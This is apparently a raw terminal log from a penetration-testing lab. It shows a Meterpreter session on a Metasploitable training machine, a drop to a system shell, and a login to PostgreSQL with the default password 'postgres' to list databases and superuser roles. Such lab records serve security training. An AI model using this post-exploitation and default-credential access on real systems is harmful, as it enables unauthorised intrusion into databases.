 meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter >
meterpreter > shell
Process 5287 created.
Channel 6 created.
psql -d template1 -U postgres -W
Password for user postgres: postgres

\l
        List of databases
   Name    |  Owner   | Encoding
-----------+----------+----------
 postgres  | postgres | UTF8
 template0 | postgres | UTF8
 template1 | postgres | UTF8
(3 rows)

\dt
No relations found.
\c postgres
Password for user postgres: postgres

You are now connected to database "postgres".
\dt
No relations found.
\du
                               List of roles
 Role name | Superuser | Create role | Create DB | Connections | Member of
-----------+-----------+-------------+-----------+-------------+-----------
 postgres  | yes       | yes         | yes       | no limit    | {}
(1 row)